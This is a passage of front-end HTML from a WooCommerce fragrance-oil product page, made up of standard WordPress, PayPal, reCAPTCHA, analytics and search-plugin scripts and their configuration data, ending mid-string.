<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://smellgoodoil.com/business-opportunity/">Business Opportunity</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://smellgoodoil.com/online-reviews/">Online Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://smellgoodoil.com/contact/">Contact</a></li>

     
</ul>
				
				</div>
			</div>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/smellgoodoil.com\/product\/jimmy-choo-ice-m-type-2\/#product","name":"JC Ice (m) type","url":"https:\/\/smellgoodoil.com\/product\/jimmy-choo-ice-m-type-2\/","description":"","image":"https:\/\/smellgoodoil.com\/wp-content\/uploads\/2017\/04\/bigstock-173545046_720.jpg","sku":3018,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2.50","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/smellgoodoil.com\/product\/jimmy-choo-ice-m-type-2\/","seller":{"@type":"Organization","name":"Smell Good Oil","url":"https:\/\/smellgoodoil.com"}}]}</script>
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->
<script type="text/javascript">
		var recaptcha_widgets={};
		function wp_recaptchaLoadCallback(){
			try {
				grecaptcha;
			} catch(err){
				return;
			}
			var e = document.querySelectorAll ? document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)') : document.getElementsByClassName('g-recaptcha'),
				form_submits;

			for (var i=0;i<e.length;i++) {
				(function(el){
					var wid;
					// check if captcha element is unrendered
					if ( ! el.childNodes.length) {
						wid = grecaptcha.render(el,{
							'sitekey':'6LdtzRAUAAAAAGHBxCZrJeQLv8N_zWwZoD8uDurc',
							'theme':el.getAttribute('data-theme') || 'light'
						});
						el.setAttribute('data-widget-id',wid);
					} else {
						wid = el.getAttribute('data-widget-id');
						grecaptcha.reset(wid);
					}
				})(e[i]);
			}
		}

		// if jquery present re-render jquery/ajax loaded captcha elements
		if ( typeof jQuery !== 'undefined' )
			jQuery(document).ajaxComplete( function(evt,xhr,set){
				if( xhr.responseText && xhr.responseText.indexOf('6LdtzRAUAAAAAGHBxCZrJeQLv8N_zWwZoD8uDurc') !== -1)
					wp_recaptchaLoadCallback();
			} );

		</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer></script>
<!-- END recaptcha -->
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='ywcas-blocks-style-frontend-css' href='https://smellgoodoil.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=2.19.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-12RCZXFF3V" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="woo_discount_rules_site-js-extra">
/* <![CDATA[ */
var woo_discount_rules = {"home_url":"https:\/\/smellgoodoil.com","admin_url":"https:\/\/smellgoodoil.com\/wp-admin\/","ajax_url":"https:\/\/smellgoodoil.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woo-discount-rules-pro-master/assets/js/woo_discount_rules.js?ver=1.6.17" id="woo_discount_rules_site-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AU-RzqdoyKN3BKYhVnUQRRnvx5VsYlQ6gvDCvjV6yRu10PRCL1bWiIBZp55Knq76wZh6Vi97nNtvKchr&currency=USD&integration-date=2025-10-31&components=messages&vault=false&commit=true&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AU-RzqdoyKN3BKYhVnUQRRnvx5VsYlQ6gvDCvjV6yRu10PRCL1bWiIBZp55Knq76wZh6Vi97nNtvKchr","currency":"USD","integration-date":"2025-10-31","components":"messages","vault":"false","commit":"true","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AU-RzqdoyKN3BKYhVnUQRRnvx5VsYlQ6gvDCvjV6yRu10PRCL1bWiIBZp55Knq76wZh6Vi97nNtvKchr","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"16e19ef4a3","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":true},"redirect":"https:\/\/smellgoodoil.com\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"119ab41b5a"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"08c48e8702"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"5131f4a7e0"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"942fbab84a"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"68738f156d"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"2afa9370c1"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"972704f5e2"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"6151b16c09"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"014e4a4bec"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"85aeef65fc"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"10edd9704c"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"b1cb72a1df"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"a4de806ecd"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/smellgoodoil.com\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/smellgoodoil.com\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/smellgoodoil.com\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"4d2e459192","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":2.68,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"1","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.0" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/smellgoodoil.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
				lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"F j, Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
				lapilliUI.date.setFormatDate( wp.date.format );
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://smellgoodoil.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "07d05bc404" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://smellgoodoil.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" id="ywcas-block-settings-js-before">
/* <![CDATA[ */
var ywcasSettings = ywcasSettings || JSON.parse( decodeURIComponent( '%7B%22ajaxURL%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22ajaxNonce%22%3A%22ea2dd98925%22%2C%22wcData%22%3A%7B%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22decimals%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22decimal_sep%22%3A%22.%22%2C%22thousand_sep%22%3A%22%2C%22%2C%22format%22%3A%22%25s%25v%22%7D%2C%22placeholderImageSrc%22%3A%22https%3A%5C%2F%5C%2Fsmellgoodoil.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22discountRoundingMode%22%3A%22half-down%22%7D%2C%22ywcasBuildBlockURL%22%3A%22https%3A%5C%2F%5C%2Fsmellgoodoil.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fyith-woocommerce-ajax-search%5C%2Fassets%5C%2Fjs%5C%2Fblocks%5C%2Fbuild%5C%2F%22%2C%22siteURL%22%3A%22https%3A%5C%2F%5C%2Fsmellgoodoil.com%22%2C%22lang%22%3A%22en_US%22%2C%22addToCartLabel%22%3A%22Add%20to%20cart%22%2C%22readMoreLabel%22%3A%22Read%20more%22%2C%22selectOptionsLabel%22%3A%22Select%20options%22%2C%22inStockLabel%22%3A%22In%20stock%22%2C%22outOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22skuLabel%22%3A%22SKU%3A%20%22%2C%22showAutoComplete%22%3A%22yes%22%2C%22minChars%22%3A%223%22%2C%22classicDefaultSettings%22%3A%7B%22placeholder%22%3A%22Search%20for%20products...%22%2C%22submitLabel%22%3A%22Search%22%2C%22showName%22%3Atrue%2C%22showThumb%22%3Atrue%2C%22showPrice%22%3Atrue%2C%22showStock%22%3Afalse%2C%22showSku%22%3Afalse%2C%22showExcerpt%22%3Afalse%2C%22showAddToCart%22%3Afalse%2C%22showCategory%22%3Afalse%2C%22nameColor%22%3A%22rgb%2829%2C%2029%2C%2029%29%22%2C%22thumbPosition%22%3A%22left%22%2C%22thumbSize%22%3A170%2C%22priceLabel%22%3A%22Price%3A%22%2C%22limitSummary%22%3Afalse%2C%22excerptNumWords%22%3A10%2C%22layout%22%3A%22list%22%2C%22maxResults%22%3A5%2C%22showViewAll%22%3Afalse%2C%22viewAllLabel%22%3A%22See%20all%20products%20%28%7Btotal%7D%29%22%2C%22saleBadgeLabel%22%3A%22On%20Sale%22%2C%22showSaleBadge%22%3Atrue%2C%22saleBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237eb742%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleOutOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22showOutOfStockBadge%22%3Atrue%2C%22outOfStockBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237a7a7a%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleFeaturedLabel%22%3A%22Featured%22%2C%22showFeaturedBadge%22%3Atrue%2C%22featuredBadgeColors%22%3A%7B%22bgcolor%22%3A%22%23c0392b%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22hideFeaturedIfOnSale%22%3Atrue%2C%22searchFormColors%22%3A%7B%22placeholder%22%3A%22rgb%2887%2C%2087%2C%2087%29%22%2C%22text%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22backgroundFocus%22%3A%22%23fff%22%2C%22border%22%3A%22rgb%28216%2C%20216%2C%20216%29%22%2C%22borderFocus%22%3A%22rgb%28124%2C%20124%2C%20124%29%22%7D%2C%22searchFormBorderRadius%22%3A20%2C%22searchSubmitStyle%22%3A%22icon%22%2C%22searchSubmitColors%22%3A%7B%22icon%22%3A%22%23DCDCDC%22%2C%22icon-hover%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22background-hover%22%3A%22%23fff%22%2C%22border%22%3A%22%23fff%22%2C%22border-hover%22%3A%22%23fff%22%7D%2C%22showHistory%22%3Atrue%2C%22maxHistoryResults%22%3A3%2C%22historyLabel%22%3A%22Latest%20searches%22%2C%22showPopular%22%3Atrue%2C%22maxPopularResults%22%3A3%2C%22popularLabel%22%3A%22Trending%22%2C%22noResultsLabel%22%3A%22No%20results.%20Try%20with%20a%20different%20keyword%21%22%2C%22relatedLabel%22%3A%22Related%20content%22%2C%22relatedPostType%22%3A%5B%5D%2C%22maxRelatedResults%22%3A3%2C%22relateBgColor%22%3A%22%23f1f1f1%22%7D%2C%22popularSearches%22%3A%5B%5D%2C%22historySearches%22%3A%5B%5D%2C%22singleResultLabel%22%3A%22%251%24s%20result%20for%20%5C%22%252%24s%5C%22%22%2C%22pluralResultLabel%22%3A%22%251%24s%20results%20for%20%5C%22%252%24s%5C%22%22%2C%22fuzzyResults%22%3A%22Results%20for%20%5C%22%25s%5C%22%22%2C%22deleteAll%22%3A%22Delete%20all%22%2C%22inCategoryString%22%3A%22in%22%2C%22mobileBreakPoint%22%3A%22600px%22%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-settings.js?ver=562a482b9135b145c3d7" id="ywcas-block-settings-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-data.js?ver=2671156d40919bf57f17" id="ywcas-blocks-data-store-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-registry.js?ver=d1abe57f0352bfd9ee68" id="ywcas-blocks-registry-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/search-block-frontend.js?ver=e9afcb9e212162d1061f" id="ywcas-search-block-block-frontend-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fsmellgoodoil.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22a5eca38c3a%22%2C%22initWooPayNonce%22%3A%227da89863f4%22%2C%22saveUPEAppearanceNonce%22%3A%2212f55fc401%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_%5Ea-3EQ7UkiB28G5%21RHgvntsVoOhOj_t_1956007d6bd9a8298f9ccf7ae13007%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22a29040dfcc%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.1.1%22%2C%22woopaySignatureNonce%22%3A%22a1494e7722%22%2C%22woopaySessionNonce%22%3A%224ca781f9bc%22%2C%22woopayMerchantId%22%3A221896695%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fsmellgoodoil.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A221896695%2C%22data%22%3A%7B%22session%22%3A%22RpZTA1mz7%2BM%2BSdbodu4SSoDF6siYB3IjUQCM2g%5C%2FR27JThheiaZSs4x1S1sw4zPNj8EeTUOVyAUmpF9jtO%5C%2F3uvsCkeaP28MFn0T%5C%2F%2BkjSSEbTUbwZwxnGkbZG7xEyQ8RYRBtoLFoSDjDLVlszTqyasmJBWZ59kP%5C%2FbZrLLjD1aZ5aSOdBHv7lguyRkaulpbmkAdjocF7HK8oJdG0xfIL0z2k4CfyWOzeKKo3E4KvwFcBIoWDQAW%5C%2FKh1fOCGEaSmT8coDzuR6a6owHsLFWFOqjyzUSQy4fldFoR7UtRV%5C%2FqkoRKRApgU%5C%2FDdSWDtTTnF72FtaeLR5eb6aIzqDXBiPNXQMrmFiWewe2fjl1%2B94HzRMaEZBDqv0xAjLsu5L3psFPyXXgfnATmYp5TRDJ7pkaf1IIcQTdZiVZ2I1t8mggulbhYKKy7VHo1sp9K4s27cZbGrlmW5TGLt7xgq2ykwVJgnQBCWWID%2BSzTTITjw7QQHog5NpfF1cEVQLHQJyPlTovC4eYxS%5C%2FU%5C%2FbO0xW%2BNkjkTHg2frOe0Amn3vUk7Ra3X0gSLfZZo1PCPxTDLrbnzQ%5C%2Fjyu2PA%22%2C%22iv%22%3A%22nDDNantIA9cxbT